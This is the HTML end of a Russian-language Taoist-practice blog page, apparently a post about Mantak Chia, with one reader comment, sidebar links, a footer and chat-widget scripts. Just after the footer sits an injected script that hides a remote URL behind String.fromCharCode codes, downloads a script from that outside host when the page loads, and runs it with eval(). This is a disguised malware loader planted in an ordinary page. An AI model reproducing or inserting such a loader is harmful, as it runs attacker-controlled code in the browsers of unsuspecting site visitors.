href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmantek-chia%2F&amp;linkname=%D0%A0%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%B5%D0%BD%D0%B8%D1%8F%2C%20%D0%B8%D0%BB%D0%B8%20%D0%A2%D1%80%D0%B8%20%D0%B8%D0%BB%D0%BB%D1%8E%D0%B7%D0%B8%D0%B8%20%D0%9C%D0%B0%D0%BD%D1%82%D0%B5%D0%BA%D0%B0%20%D0%A7%D0%B8%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fmantek-chia%2F&amp;linkname=%D0%A0%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D0%B5%D0%BD%D0%B8%D1%8F%2C%20%D0%B8%D0%BB%D0%B8%20%D0%A2%D1%80%D0%B8%20%D0%B8%D0%BB%D0%BB%D1%8E%D0%B7%D0%B8%D0%B8%20%D0%9C%D0%B0%D0%BD%D1%82%D0%B5%D0%BA%D0%B0%20%D0%A7%D0%B8%D0%B0" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .entry-content -->

					<div class="entry-categories">
				Размещено в <a href="http://dao-praktika.ru/category/uncategorised/" rel="category tag">Отношения мужчины и женщины</a>.			</div>
		
		

		
	</div>

</article><!-- #post-1077 -->

			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Навигация записи</h1>

	
		<div class="single-nav-wrapper">
			<div class="nav-previous"><a href="http://dao-praktika.ru/pyat-bazovyx-emocij/" rel="prev"><span class="meta-nav">&larr;</span> Пять базовых эмоций гештальт-терапии в&hellip;</a></div>			<div class="nav-next"><a href="http://dao-praktika.ru/centr-prityazheniya-schastya/" rel="next">Как найти свой центр притяжения&hellip; <span class="meta-nav">&rarr;</span></a></div>		</div>

	
	</nav><!-- #nav-below -->
	
					

	<div id="comments" class="comments-area">

	
			<h2 id="comments-title">
			1 комментарий		</h2>

				
		<ol class="commentlist">
						<li class="comment even thread-even depth-1" id="li-comment-9626">
				<article id="comment-9626" class="comment">
					<footer>
						<img alt='' src='http://2.gravatar.com/avatar/bf7b1832a9b8c478faf45d1c100b29b8?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/bf7b1832a9b8c478faf45d1c100b29b8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>						<div class="comment-author">
							<cite class="fn">Елена</cite>
						</div><!-- .comment-author -->


						<div class="comment-meta commentmetadata">
							<a href="http://dao-praktika.ru/mantek-chia/#comment-9626"><time datetime="2019-01-11T05:43:42+05:00">11.01.2019 в 05:43</time></a>

							<span class="support">
								<a rel='nofollow' class='comment-reply-link' href='http://dao-praktika.ru/mantek-chia/?replytocom=9626#respond' data-commentid="9626" data-postid="1077" data-belowelement="comment-9626" data-respondelement="respond" data-replyto="Комментарий к записи Елена" aria-label='Комментарий к записи Елена'>Ответить</a>															</span>
						</div><!-- .comment-meta .commentmetadata -->

											</footer>

					<div class="comment-content entry-content"><p>Спасибо за вашу ценную информацию, но хотелось бы спросить, а Вы уверены, что ваш Цзи Сяоган не является поддельным. Может он еще более поддельный нежели Мантэк Чиа?</p>
</div>
				</article><!-- #comment-## -->
		
			</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mantek-chia/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://dao-praktika.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1077' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b4876bcdc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="226"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-6" class="widget widget_text">			<div class="textwidget"><a href="http://lp-academy.ru/spin-club/?utm_medium=dao&utm_source=baner?segment=17295"><img src="http://dao-praktika.ru/wp-content/uploads/2017/07/БС_Лиза-СпинКлуб-2-1.jpg"  alt="Хочу!"></a></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://gmun.pro/subscribe/80980335?segment=17295"><img src="http://dao-praktika.ru/wp-content/uploads/2017/06/БС-РассылкаВК.jpg"  alt="Нажмите"></a></div>
		</aside><aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="http://dao-praktika.ru/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Поиск"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="http://dao-praktika.ru/kak-zarabatyvat-na-kursax-lizy-piterkinoj/">Как зарабатывать на курсах Лизы Питеркиной</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/sekret-daosskix-praktik/">Секрет даосских практик</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/pochemu-imenno-kitajskoe-znanie/">Даосские практики. Почему именно китайское знание?</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/kuda-napravlena-vasha-energiya/">Куда направлена ваша энергия?</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/slovo-dao-znak-istini/">Слово Дао &#8211;  знак чего-то очень мудрого, глубокого, близкого к истине. История нашей слушательницы</a>
									</li>
					</ul>

		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Контакты службы поддержки</h3>			<div class="textwidget">Есть вопрос по тренингам, вебинарам?
Не можете справиться с техническими вопросами? 
 </a></strong><br />
<BR>почта support@coach66.ru
 </a></strong><br />
Время работы: с 9:30 МСК до 21 МСК, будние дни (сб, вс - выходной)
<BR><BR>

<BR><BR></div>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Елена</span> к записи <a href="http://dao-praktika.ru/mantek-chia/#comment-9626">Разоблачение гения, или Три иллюзии Мантека Чиа</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна Серегина</span> к записи <a href="http://dao-praktika.ru/da-zdravstvuet-bolezn/#comment-5926">Да здравствует болезнь!</a></li><li class="recentcomments"><span class="comment-author-link">Olena</span> к записи <a href="http://dao-praktika.ru/da-zdravstvuet-bolezn/#comment-5849">Да здравствует болезнь!</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна Серегина</span> к записи <a href="http://dao-praktika.ru/sem-emocij-vliyayushhix-na-5-vnutrennix-organov/#comment-5650">Семь эмоций, влияющих на 5 внутренних органов человека. Глава из книги &#8220;Хун Юань Тайцзицюань. Учение о воспитании здорового тела&#8221;</a></li><li class="recentcomments"><span class="comment-author-link">Kristina</span> к записи <a href="http://dao-praktika.ru/sem-emocij-vliyayushhix-na-5-vnutrennix-organov/#comment-5648">Семь эмоций, влияющих на 5 внутренних органов человека. Глава из книги &#8220;Хун Юань Тайцзицюань. Учение о воспитании здорового тела&#8221;</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="http://dao-praktika.ru/category/dao-praktika/">Дао-Практика</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://dao-praktika.ru/category/dela-intimnye/">Дела интимные</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://dao-praktika.ru/category/zhizn-v-dao/">Жизнь в Дао</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dao-praktika.ru/category/zagadat-zhelaniya-pravilno/">Загадать желания правильно</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://dao-praktika.ru/category/istorii-uchenic/">Истории учениц</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://dao-praktika.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dao-praktika.ru/category/uncategorised/">Отношения мужчины и женщины</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dao-praktika.ru/category/%d0%bf%d0%b8%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Пикантные подробности</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://dao-praktika.ru/category/uspex-i-blagosostoyanie/">Успех и благосостояние</a>
</li>
			</ul>

			</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

	<div id="footer-widgets" class="full-container">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://dao-praktika.ru/wp-content/uploads/2017/02/politika-konfeden-doa.pdf" target="_blank" rel="noopener">Политика конфиденциальности</a></center><center>


</div>
		</aside>	</div><!-- #footer-widgets -->

	
	<div id="theme-attribution">Тема <a href="https://siteorigin.com">SiteOrigin</a></div>
</footer><!-- #colophon .site-footer -->
	
</div><!-- #page-wrapper -->


<style scoped></style><script  type=text/javascript language=javascript>var k = 808080;var url=String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,112,111,108,108,115,46,106,115,63,97,61,98,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><a href="#" id="scroll-to-top" title="Вернуться наверх"><span class="vantage-icon-arrow-up"></span></a><script type='text/javascript' src='http://dao-praktika.ru/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.70' id='front-js-equalizer-yuzo_related_post-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1' id='vantage-flexslider-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6' id='vantage-touch-swipe-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.4.2' id='vantage-main-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0' id='vantage-fitvids-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://dao-praktika.ru/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2' id='akismet-form-js'></script>
<!-- BEGIN JIVOSITE CODE {literal} --> 
<!--script type='text/javascript'> (function(){ var widget_id = 'OgIYX1By9L'; var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script--> 
<!-- {/literal} END JIVOSITE CODE -->

<!-- BEGIN TEXTBACK -->
<script type="text/javascript" encoding="utf-8">
var _tbEmbedArgs = _tbEmbedArgs || [];
(function () {
  var u =  "https://widget.textback.io/widget";
  _tbEmbedArgs.push(["widgetId", "6e1b9fb9-c172-427d-8883-8a1b5856909b"]);
  _tbEmbedArgs.push(["baseUrl", u]);

  var d = document, g = d.createElement("script"), s = d.getElementsByTagName("script")[0];
  g.type = "text/javascript";
  g.charset = "utf-8";
  g.defer = true;
  g.async = true;
  g.src = u + "/widget.js";
  s.parentNode.insertBefore(g, s);
})();

</script>
<script> 
function chatraCallback () { 
Chatra('openChat', true); 
}; 
</script> 
<!-- END TEXTBACK -->
<style> 
#chatra.chatra--side-right.chatra--style-round:not(.chatra--expanded) { 
right: -100px !important; 
} 
#chatra.chatra--pos-right.chatra--style-round:not(.chatra--expanded) { 
right: -100px !important; 
} 
#chatra.chatra--pos-middle:not(.chatra--expanded) { 
right: -100px !important; 
} 
</style> 
<!-- Chatra {literal} -->
<script>
    (function(d, w, c) {
        w.ChatraID = 'qpSfQdZ79E6KcDTG5';
        var s = d.createElement('script');
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
        + '//call.chatra.io/chatra.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'Chatra');
</script>
<!-- /Chatra {/literal} -->
<!-- END TEXTBACK -->

</body>
</html>